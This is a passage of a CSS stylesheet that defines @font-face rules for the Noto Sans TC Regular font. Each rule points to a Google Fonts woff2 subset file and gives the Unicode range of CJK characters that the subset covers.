  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.41.woff2) format('woff2');
  unicode-range: U+8123-8127, U+8129, U+812c, U+812f-8134, U+8137-8138, U+813a, U+813d-813e, U+8144, U+8146, U+8148, U+814a-814d, U+8151, U+8153, U+8156, U+8158, U+815a, U+8160, U+8165, U+8167, U+8169, U+816d-816f, U+8171, U+8174, U+817a-817c, U+817e, U+8182, U+8188, U+818a, U+8194-8195, U+8198, U+819b, U+819e, U+81a3, U+81a6-81a8, U+81ab, U+81af-81b0, U+81b5-81b6, U+81b8, U+81ba-81bb, U+81be-81bf, U+81c3, U+81c6, U+81ca, U+81cc-81cd, U+81cf, U+81d1-81d3, U+81d6-81d7, U+81d9-81da, U+81dd-81de, U+81e0-81e2, U+81e7, U+81ec, U+81ef, U+81fb-81fc, U+81fe, U+8200-8202, U+8204-8206, U+820b, U+820e, U+8210, U+8214-8215, U+8217-8218, U+821b-821d, U+821f, U+8221-8222, U+8224, U+8228-8229, U+822b, U+822f-8238, U+823a, U+823e, U+8240, U+8244-8245, U+8247, U+8249, U+824b, U+824e-824f, U+8257-8258, U+825a, U+825f, U+8264, U+8268, U+826b, U+826e, U+8270-8271, U+8273, U+8276, U+8278-8279;
}
/* [42] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.42.woff2) format('woff2');
  unicode-range: U+7fcc, U+7fce-7fcf, U+7fd1, U+7fd5, U+7fd8, U+7fdb, U+7fde-7fdf, U+7fe5-7fe6, U+7fe9, U+7feb-7fec, U+7fee, U+7ff1-7ff3, U+7ffa, U+7ffd-7ffe, U+8002, U+8004, U+8006, U+800b, U+800e, U+8011-8012, U+8014, U+8016, U+8018-8019, U+801c, U+8024, U+8026, U+8028, U+802c, U+8030, U+8035, U+8037-8039, U+803b, U+803d, U+803f, U+8042-8043, U+8046, U+804b-804c, U+8052, U+8061, U+8068, U+806a, U+806e, U+8071, U+8073-8076, U+8079, U+807c, U+807e-807f, U+8083-8087, U+808b, U+808f, U+8093, U+8095, U+8098, U+809b-809c, U+809f-80a0, U+80a4, U+80a7, U+80ab, U+80ad-80ae, U+80b0-80b1, U+80b4-80b6, U+80b8, U+80bc-80c2, U+80c4, U+80c6-80c7, U+80cb, U+80cd, U+80cf, U+80d4, U+80d7, U+80d9-80dd, U+80e0, U+80e3-80e5, U+80e7, U+80eb-80ed, U+80ef-80f1, U+80f3-80f4, U+80f6-80f7, U+80fa, U+80fc, U+80fe-80ff, U+8101, U+8107, U+8109-810a, U+810f-8113, U+8115-8118, U+811a-811b, U+811e, U+8121-8122;
}
/* [43] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.43.woff2) format('woff2');
  unicode-range: U+7ec1, U+7ec3-7eca, U+7ecd-7ece, U+7ed1-7ed5, U+7ed7-7edf, U+7ee2-7ee3, U+7ee5, U+7ee7, U+7ee9-7eeb, U+7eed-7ef0, U+7ef3-7ef5, U+7ef7-7ef8, U+7efc-7f01, U+7f03, U+7f05-7f09, U+7f0e, U+7f10, U+7f13-7f16, U+7f18-7f1a, U+7f1c-7f1d, U+7f20, U+7f24-7f25, U+7f28-7f2a, U+7f2d-7f2e, U+7f30, U+7f34, U+7f36-7f37, U+7f3d, U+7f42-7f45, U+7f47-7f4e, U+7f52, U+7f54, U+7f57-7f58, U+7f5a, U+7f5d, U+7f5f-7f63, U+7f65, U+7f68, U+7f6b, U+7f78-7f79, U+7f7d-7f7e, U+7f81-7f83, U+7f86-7f88, U+7f8b-7f8d, U+7f91, U+7f93-7f95, U+7f97, U+7f99-7f9a, U+7f9d, U+7f9f, U+7fa1-7fa3, U+7fa5, U+7fa7, U+7fad-7fb2, U+7fb4, U+7fb6, U+7fb8-7fb9, U+7fbc, U+7fbf-7fc0, U+7fc3, U+7fca-7fcb;
}
/* [44] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.44.woff2) format('woff2');
  unicode-range: U+7db0, U+7db3-7db5, U+7db7-7dbb, U+7dbd-7dbe, U+7dc1, U+7dc3-7dc7, U+7dcb-7dcf, U+7dd1, U+7dd6-7dd9, U+7ddb-7dde, U+7de0-7de2, U+7de6, U+7dec, U+7df0-7df3, U+7df6, U+7df9, U+7dfe, U+7e01-7e02, U+7e04, U+7e08-7e0b, U+7e10-7e11, U+7e13, U+7e15, U+7e1b, U+7e1d-7e20, U+7e22, U+7e25-7e27, U+7e29, U+7e2d, U+7e2f-7e30, U+7e32-7e37, U+7e39, U+7e3b, U+7e43-7e48, U+7e4a-7e4b, U+7e4d, U+7e50-7e52, U+7e55-7e56, U+7e58-7e5b, U+7e62, U+7e68, U+7e6d-7e70, U+7e76, U+7e78-7e79, U+7e7b, U+7e7e, U+7e81-7e82, U+7e86-7e88, U+7e8a, U+7e8d-7e8e, U+7e92-7e94, U+7e98-7e9c, U+7e9e, U+7ea0, U+7ea2-7ea4, U+7ea6-7ea8, U+7eaa-7eaf, U+7eb1-7eb3, U+7eb5-7eba, U+7ebd-7ebe, U+7ec0;
}
/* [45] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.45.woff2) format('woff2');
  unicode-range: U+7c6c-7c6e, U+7c74-7c75, U+7c79, U+7c7b-7c7e, U+7c84, U+7c8b, U+7c8d, U+7c91, U+7c94-7c95, U+7c9b, U+7c9f, U+7ca2, U+7ca4-7caa, U+7cae, U+7cb1-7cb3, U+7cba, U+7cbc-7cbd, U+7cbf-7cc0, U+7cc5, U+7cc8-7cc9, U+7ccc-7cce, U+7cd7, U+7cd9, U+7cdc-7cde, U+7ce0, U+7ce2, U+7ce8, U+7cea, U+7cec-7ced, U+7cef-7cf0, U+7cf2, U+7cf4, U+7cf6, U+7cf8-7cfa, U+7cfc, U+7d02, U+7d06-7d0a, U+7d0f, U+7d11-7d13, U+7d15, U+7d18, U+7d1c-7d1e, U+7d25, U+7d27, U+7d29, U+7d2c, U+7d31-7d33, U+7d35, U+7d38, U+7d3a, U+7d3c, U+7d3e-7d41, U+7d43, U+7d45-7d46, U+7d4c, U+7d4e-7d4f, U+7d53-7d54, U+7d56, U+7d5b-7d5f, U+7d62-7d63, U+7d67, U+7d6a, U+7d6d, U+7d70, U+7d73, U+7d75-7d76, U+7d79-7d7b, U+7d7d, U+7d80, U+7d83-7d84, U+7d86-7d89, U+7d8b-7d8f, U+7d91, U+7d95-7d96, U+7d98-7d9a, U+7d9d-7d9e, U+7da2-7da3, U+7da6, U+7daa-7dac, U+7dae-7daf;
}
/* [46] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.46.woff2) format('woff2');
  unicode-range: U+7b29-7b2b, U+7b2d-7b2e, U+7b31-7b35, U+7b38-7b3c, U+7b45, U+7b47-7b48, U+7b4a, U+7b4c-7b51, U+7b58, U+7b5b, U+7b5d, U+7b60, U+7b62, U+7b65-7b67, U+7b69, U+7b6d-7b6f, U+7b71-7b77, U+7b79, U+7b7e, U+7b82, U+7b84-7b85, U+7b87, U+7b8b, U+7b8d-7b96, U+7b98, U+7b9c-7b9d, U+7ba0, U+7ba7, U+7ba9-7bac, U+7bb0, U+7bb4, U+7bb6, U+7bb8-7bb9, U+7bc1, U+7bc3, U+7bc6, U+7bcb-7bcc, U+7bcf, U+7bd4, U+7bd9-7bdb, U+7bdd, U+7be0-7be1, U+7be4-7be6, U+7bea, U+7bed-7bee, U+7bf1-7bf3, U+7bf7-7bf9, U+7bfc-7c01, U+7c03, U+7c07, U+7c0a-7c0d, U+7c0f, U+7c11-7c12, U+7c15, U+7c1e-7c20, U+7c23, U+7c25-7c27, U+7c2a-7c2b, U+7c37-7c39, U+7c3e, U+7c40-7c41, U+7c48-7c49, U+7c50, U+7c53-7c54, U+7c56-7c57, U+7c59-7c5c, U+7c5f, U+7c63, U+7c65, U+7c69;
}
/* [47] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.47.woff2) format('woff2');
  unicode-range: U+79e9-79ed, U+79ef-79f0, U+79f4, U+79f6-79f8, U+79fd, U+7a02-7a03, U+7a08-7a0a, U+7a0c, U+7a0e, U+7a10-7a11, U+7a14, U+7a17-7a19, U+7a1c, U+7a1e-7a20, U+7a23, U+7a26, U+7a2d, U+7a32-7a33, U+7a37, U+7a39, U+7a3c-7a3d, U+7a40, U+7a42, U+7a45-7a46, U+7a49, U+7a4c, U+7a4f, U+7a56-7a57, U+7a5a, U+7a5c, U+7a60-7a61, U+7a63, U+7a68, U+7a6b, U+7a6d-7a6e, U+7a70-7a71, U+7a77-7a79, U+7a80, U+7a83, U+7a85-7a86, U+7a88, U+7a8d, U+7a90-7a96, U+7a98, U+7a9c-7a9d, U+7a9f-7aa0, U+7aa3, U+7aa5-7aa6, U+7aa8, U+7aaa, U+7aac, U+7aaf-7ab0, U+7ab3, U+7ab6, U+7ab8, U+7aba-7abb, U+7abe-7abf, U+7ac2, U+7ac4-7ac5, U+7ac7-7ac9, U+7ad1-7ad2, U+7ad6, U+7ada, U+7adc-7ade, U+7ae3-7ae4, U+7ae6, U+7ae9-7aeb, U+7aed, U+7af4, U+7af8, U+7afa-7afb, U+7afd-7aff, U+7b01-7b06, U+7b08-7b0b, U+7b0e-7b10, U+7b14, U+7b18-7b1b, U+7b1e-7b20, U+7b22-7b25;
}
/* [48] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.48.woff2) format('woff2');
  unicode-range: U+78b2, U+78b4, U+78b6, U+78b8, U+78be, U+78c8-78cb, U+78ce, U+78d0-78d1, U+78d4-78d5, U+78d7-78d8, U+78de, U+78e1, U+78e3, U+78e6-78e7, U+78ea, U+78ec, U+78f2-78f4, U+78f7, U+78fa-78fb, U+78fd-7900, U+7904-7906, U+790a, U+790c, U+7910-7912, U+791c, U+791e, U+7920-7921, U+792a-792c, U+792e, U+7931, U+7934, U+7938, U+793b-793d, U+793f-7942, U+7945-7947, U+7949, U+794c, U+794e, U+7950, U+7953-7954, U+7957-795c, U+795f-7962, U+7964, U+7967, U+7969, U+796b-796c, U+796f, U+7972-7973, U+7977-797c, U+797e-7980, U+7982, U+7984-7988, U+798a-798b, U+798e, U+7991, U+7993-7996, U+7998, U+799a-799b, U+799f-79a2, U+79a4, U+79a6-79aa, U+79af-79b1, U+79b3, U+79b5, U+79b8-79bb, U+79bd, U+79bf, U+79c3, U+79c6, U+79c8, U+79cd, U+79cf, U+79d5-79d6, U+79dc-79de, U+79e3-79e4, U+79e7;
}
/* [49] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.49.woff2) format('woff2');
  unicode-range: U+777f-7780, U+7784-7785, U+7787, U+7789, U+778b-778e, U+7791-7793, U+779c, U+779e-77a0, U+77a2, U+77a5, U+77a7, U+77a9-77aa, U+77b0-77b1, U+77b3-77b4, U+77b6-77b7, U+77b9, U+77bb-77bf, U+77c5, U+77c7, U+77cc-77cd, U+77d3, U+77d6-77d7, U+77da-77dc, U+77de, U+77e2-77e3, U+77e7, U+77e9, U+77eb-77ec, U+77ee-77f0, U+77f2, U+77f6, U+77f8, U+77fa-77fc, U+77fe-7801, U+7803, U+7805-7806, U+7809, U+780c, U+7810-7812, U+7815-7816, U+781a, U+781c-781d, U+781f-7823, U+7825-7827, U+7829, U+782c-7830, U+7833, U+7835, U+7837-783a, U+783c, U+783e, U+7840, U+7842-7843, U+7845, U+7847, U+784a, U+784c-7850, U+7852-7853, U+7855, U+7858, U+785a, U+785c-785d, U+7864, U+7866, U+7868, U+786a-786b, U+786f, U+7874, U+7876, U+787c, U+787f, U+7881, U+7886-7887, U+7889, U+788c-788d, U+788f, U+7893, U+7895-7896, U+7898, U+789a, U+789e, U+78a1, U+78a3, U+78a5, U+78aa, U+78ad, U+78b1;
}
/* [50] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.50.woff2) format('woff2');
  unicode-range: U+7640, U+7643, U+7646-7649, U+764d-764e, U+7654, U+7656, U+7658, U+765c, U+765f, U+7661, U+7663-7667, U+7669, U+766b-766d, U+766f-7672, U+7676, U+7678-767a, U+767f-7681, U+7683, U+7688, U+768a-768b, U+768e, U+7690, U+7693, U+7695-7696, U+7699-769e, U+76a3-76a4, U+76aa, U+76b0-76b1, U+76b4, U+76b7-76b8, U+76bf, U+76c2, U+76c5, U+76c9, U+76cc-76d1, U+76d4, U+76d6-76d8, U+76de, U+76e5-76e6, U+76e9-76ea, U+76ec, U+76ef, U+76f1, U+76f7, U+76f9-76fb, U+76ff-7700, U+7704-7705, U+7707-7708, U+770a, U+770c, U+770f, U+7715, U+7719-771b, U+771d-771e, U+7722, U+7725-7726, U+7728-7729, U+772d, U+772f, U+7733-7738, U+773a-773b, U+773d, U+7741, U+7744, U+7746, U+774c, U+774e-7752, U+7755, U+7759-775a, U+775c, U+775e-7760, U+7762, U+7765-7766, U+7768-776e, U+7771, U+7778-777a, U+777d-777e;
}
/* [51] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.51.woff2) format('woff2');
  unicode-range: U+7538, U+753b, U+753e, U+7540, U+7542, U+7545, U+7547-7548, U+754a-754b, U+754e-754f, U+7551, U+7554, U+755a-755d, U+7560, U+7563-7564, U+7566-7568, U+756c-756f, U+7572-7575, U+7577-757a, U+757c, U+757e-757f, U+7583-7584, U+7586-7587, U+7589, U+758b-758e, U+7590, U+7592, U+7594-7595, U+7597, U+7599-759a, U+759d, U+759f, U+75a1-75a5, U+75a7, U+75aa, U+75ac, U+75ae-75b1, U+75b3-75b4, U+75b8-75b9, U+75bd, U+75c0, U+75c2-75c4, U+75c9-75ca, U+75cc-75cd, U+75d2, U+75d4, U+75d8-75d9, U+75df-75e0, U+75e2-75e4, U+75e6-75e7, U+75e9-75ec, U+75f0-75f3, U+75f7, U+75f9-75fa, U+75fc, U+75fe-7602, U+7608-760a, U+760c-760d, U+7610, U+7613, U+7615-7616, U+7618-7623, U+7625, U+7627, U+7629, U+762b, U+762e, U+7630, U+7632-7635, U+7638, U+763a-763c, U+763e;
}
/* [52] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.52.woff2) format('woff2');
  unicode-range: U+7428-7429, U+742c-7432, U+7435-7436, U+7438-743a, U+743c-7442, U+7444-7446, U+7448-744a, U+7451-7452, U+7454, U+7457, U+7459-745b, U+745d, U+7460-7465, U+7467-7468, U+746c-746f, U+7471-7477, U+7479-747a, U+747c-7482, U+7484-748b, U+748e-7490, U+7492, U+7498, U+749a, U+749c-74a1, U+74a3, U+74a5-74ab, U+74ae, U+74b1-74b2, U+74b5, U+74b8, U+74ba, U+74bd, U+74bf, U+74c5, U+74c8, U+74cc-74cd, U+74cf, U+74d2, U+74d4, U+74d6, U+74d8, U+74da, U+74de-74e0, U+74e2, U+74e4, U+74e8-74e9, U+74ee-74ef, U+74f4, U+74f9, U+74fb, U+74ff-7501, U+7503, U+7507, U+750c-750d, U+7511, U+7513, U+7515-7517, U+7519, U+751e, U+7521, U+7523, U+7525-7526, U+752a-752f, U+7534;
}
/* [53] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.53.woff2) format('woff2');
  unicode-range: U+7322, U+7325, U+7328-732e, U+7330-7331, U+7337, U+733a-733c, U+733e-7341, U+7343, U+734c-734d, U+734f-7350, U+7352, U+7355, U+7357, U+7359-735a, U+7360-7363, U+7365, U+7369-7370, U+7373-7374, U+7377, U+737a, U+737c, U+737e, U+7380, U+7385-7386, U+738a, U+738e-738f, U+7391-7398, U+739b, U+739f-73a2, U+73a5-73a8, U+73ad-73af, U+73b3-73ba, U+73bc, U+73bf-73c0, U+73c2, U+73c4-73c6, U+73c8-73c9, U+73cb-73cc, U+73ce-73d2, U+73d6-73d7, U+73d9, U+73db-73de, U+73e3, U+73e5-73eb, U+73ee-73ef, U+73f5-73f7, U+73f9-73fa, U+73fc-73fd, U+7400-7401, U+7404-7405, U+7407-7408, U+740a-740d, U+740f-7410, U+7416, U+741a-741b, U+741d-741e, U+7420-7426;
}
/* [54] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.54.woff2) format('woff2');
  unicode-range: U+71d4, U+71d7-71d8, U+71da, U+71dc, U+71e0-71e1, U+71e7, U+71ec-71ee, U+71f4-71f6, U+71f9, U+71fb-71fc, U+71fe-7201, U+7203, U+7207, U+7209, U+720c-720d, U+7213-7215, U+7217, U+721a, U+721d, U+7222-7223, U+7228, U+722a-722b, U+7230, U+7232, U+7237, U+7239, U+723b, U+723f-7242, U+724b, U+724d, U+7252-7253, U+7256, U+7258, U+725d, U+725f, U+7261, U+7263-7266, U+726a-726b, U+726e-7270, U+7272-7275, U+7277, U+727a-727b, U+727e-7282, U+7284, U+7287, U+728a, U+728d, U+7292, U+7296, U+7298, U+729b, U+729f-72a2, U+72a7, U+72ad-72ae, U+72b0-72b6, U+72b8-72b9, U+72bc-72bd, U+72c1, U+72c3, U+72c5-72c6, U+72c8, U+72cc-72ce, U+72d2, U+72d4, U+72d9, U+72db, U+72dd, U+72df, U+72e1, U+72e8-72e9, U+72ec-72ee, U+72f1, U+72f3-72f4, U+72f7-72fb, U+72fd, U+7300-7301, U+7304, U+7307, U+730a-730b, U+730e, U+7313, U+7315-7317, U+7319, U+731d-731f;
}
/* [55] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.55.woff2) format('woff2');
  unicode-range: U+7085-7086, U+7089-708a, U+7090-7091, U+7094-7096, U+7098-7099, U+709c, U+709f, U+70a1, U+70a4, U+70a9, U+70ac, U+70af-70b5, U+70b7, U+70bb-70be, U+70c0-70c3, U+70ca-70cb, U+70d2, U+70d4-70d5, U+70d9-70dd, U+70df, U+70e6-70e9, U+70eb-70ec, U+70ef, U+70f1, U+70f4, U+70f7, U+70fa, U+70fd, U+70ff, U+7104, U+7106, U+7109-710a, U+710c, U+7110, U+7113-7118, U+711a, U+711c, U+711e, U+7120, U+7122, U+712e-7131, U+7134, U+713c, U+713f, U+7143, U+7145-7147, U+714a-714b, U+7150-7153, U+7155-7156, U+715a, U+715c, U+7160, U+7162, U+7164-7166, U+7168, U+716c, U+7171-7173, U+7178, U+717a-717b, U+717d, U+7180-7181, U+7184-7185, U+7187-7188, U+718b, U+718f-7190, U+7192, U+7194, U+7196-7198, U+719a-719c, U+71a0, U+71a4, U+71a8, U+71af, U+71b2-71b3, U+71b5, U+71b7-71ba, U+71be, U+71c1, U+71c4, U+71c9-71cb, U+71ce-71d0;
}
/* [56] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.56.woff2) format('woff2');
  unicode-range: U+6f7b-6f82, U+6f86-6f89, U+6f8b-6f8d, U+6f90, U+6f92, U+6f94-6f97, U+6f9c, U+6f9f-6fa0, U+6fa2-6fa3, U+6fa5-6fa8, U+6faa-6fab, U+6fae-6faf, U+6fb1, U+6fb4, U+6fb6, U+6fb9-6fba, U+6fbc, U+6fc1-6fc2, U+6fc6-6fcb, U+6fce, U+6fd1-6fd2, U+6fd4, U+6fd8, U+6fda-6fdb, U+6fde, U+6fe0-6fe2, U+6fe4, U+6fe8-6fe9, U+6fec, U+6fee-6ff0, U+6ff3, U+6ff5-6ff6, U+6ffa, U+6ffc, U+6fff-7001, U+7003, U+7005-7007, U+7009, U+700b, U+700d, U+7011, U+7015, U+7018, U+701a-701b, U+701d-7021, U+7023, U+7026-7028, U+702c, U+702f-7032, U+7034-7035, U+7037-703c, U+703e, U+7040, U+7042-7044, U+7046, U+7049, U+704b, U+704f, U+7052, U+7054-7055, U+705c-7061, U+7064-7069, U+706c-706d, U+706f, U+7073-7076, U+7078, U+707a, U+707c, U+707e-7081;
}
/* [57] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.57.woff2) format('woff2');
  unicode-range: U+6e6b, U+6e6e, U+6e70-6e76, U+6e78, U+6e7c, U+6e7f-6e80, U+6e83, U+6e85-6e86, U+6e88-6e89, U+6e8b, U+6e8d-6e8f, U+6e93, U+6e98-6e9a, U+6e9f, U+6ea1, U+6ea4-6ea7, U+6eae-6eaf, U+6eb1-6eb2, U+6eb4-6eb5, U+6eb7, U+6eba, U+6ebc-6ebd, U+6ec1-6ec4, U+6ec7-6ec9, U+6ecc-6ed0, U+6ed3-6ed6, U+6ed8-6edb, U+6edd-6ede, U+6ee1-6ee2, U+6ee4-6ee5, U+6ee8-6ee9, U+6eeb-6eec, U+6eee-6eef, U+6ef2-6ef3, U+6ef7-6efb, U+6f00, U+6f08-6f0a, U+6f0d-6f0e, U+6f11-6f13, U+6f15, U+6f19-6f1a, U+6f23, U+6f25-6f2a, U+6f2c-6f31, U+6f33-6f36, U+6f3a-6f3c, U+6f40-6f41, U+6f43-6f44, U+6f47, U+6f4d-6f4f, U+6f53, U+6f57, U+6f59-6f5a, U+6f5c, U+6f5e-6f61, U+6f63, U+6f66-6f67, U+6f69-6f6c, U+6f6f, U+6f72-6f78, U+6f7a;
}
/* [58] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.58.woff2) format('woff2');
  unicode-range: U+6d75, U+6d79, U+6d7c, U+6d7f, U+6d82, U+6d85, U+6d87, U+6d8c, U+6d8e-6d8f, U+6d91-6d95, U+6d97-6d99, U+6d9b, U+6d9d, U+6d9f, U+6da1, U+6da4, U+6da6-6dac, U+6dae, U+6db3-6db4, U+6db7-6db8, U+6dbe-6dc0, U+6dc2, U+6dc4-6dc6, U+6dc8-6dca, U+6dcc-6dcd, U+6dcf-6dd0, U+6dd2-6dd3, U+6dd5-6dd6, U+6dd9, U+6ddb-6de0, U+6de2-6de6, U+6de9-6dea, U+6dec, U+6dee-6df0, U+6df2-6df6, U+6df8-6df9, U+6dfc-6dfd, U+6e00, U+6e02-6e03, U+6e07-6e0b, U+6e0d-6e0e, U+6e10, U+6e13-6e15, U+6e17, U+6e19-6e1a, U+6e1d, U+6e1f-6e20, U+6e22, U+6e24-6e27, U+6e29, U+6e2b, U+6e2d-6e2e, U+6e30-6e32, U+6e36, U+6e39-6e3a, U+6e3c-6e3e, U+6e40-6e41, U+6e43-6e45, U+6e47, U+6e49, U+6e4b, U+6e4d-6e4f, U+6e51, U+6e53-6e54, U+6e58-6e59, U+6e5b-6e5c, U+6e5e-6e61, U+6e63-6e66, U+6e69-6e6a;
}
/* [59] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.59.woff2) format('woff2');
  unicode-range: U+6c76, U+6c78-6c79, U+6c7c, U+6c7e, U+6c81-6c87, U+6c8c-6c8d, U+6c8f, U+6c93-6c94, U+6c98, U+6c9a, U+6c9d, U+6c9f, U+6ca1-6ca2, U+6ca5-6ca8, U+6caa-6cb2, U+6cb4-6cb5, U+6cb8, U+6cba, U+6cbc-6cbd, U+6cc2-6cc7, U+6cd0-6cd4, U+6cd6-6cd7, U+6cd9-6cda, U+6cdc-6cde, U+6ce0, U+6ce3, U+6ce7, U+6ce9-6cec, U+6cee-6cef, U+6cf1, U+6cf5, U+6cf7-6cf8, U+6cfb-6cfe, U+6d00-6d02, U+6d04, U+6d06-6d07, U+6d09-6d0a, U+6d0c, U+6d0e-6d12, U+6d18-6d1a, U+6d1f, U+6d22-6d24, U+6d27-6d28, U+6d2b, U+6d2d-6d31, U+6d33-6d3a, U+6d3c, U+6d3f, U+6d43-6d47, U+6d4a-6d4b, U+6d4e-6d4f, U+6d51-6d53, U+6d57-6d58, U+6d5a, U+6d5c, U+6d5e-6d65, U+6d67, U+6d6c-6d6d, U+6d6f-6d70, U+6d72;
}
/* [60] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 400;
  src: local('Noto Sans TC Regular'), local('NotoSansTC-Regular'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nF7OG829Oofr2wohFbTp9iFOkMQAewlpbGXhhyYs0QF3kPVyLylzU95vTq1Ltj5xQez1g.60.woff2) format('woff2');
